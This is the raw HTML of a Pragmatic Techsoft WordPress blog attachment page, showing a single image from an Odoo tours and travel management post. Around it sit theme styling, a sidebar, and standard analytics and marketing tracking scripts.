  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4315 attachmentid-4315 attachment-png wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">September 10, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">image12</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12.png'><img decoding="async" width="300" height="150" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12-300x150.png" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12-300x150.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12-768x383.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12-1024x511.png 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12-590x294.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12-102x51.png 102w, https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12.png 1853w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/150;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-tours-travel-management/" rel="prev">Odoo Tours and Travel Management</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-tours-travel-management/image12-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-tours-travel-management%2Fimage12-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-tours-travel-management/image12-2/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69767a978e970" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4315" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69767a978e970" value="0f338d6309" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69767a978e970" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_69767a978e970" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>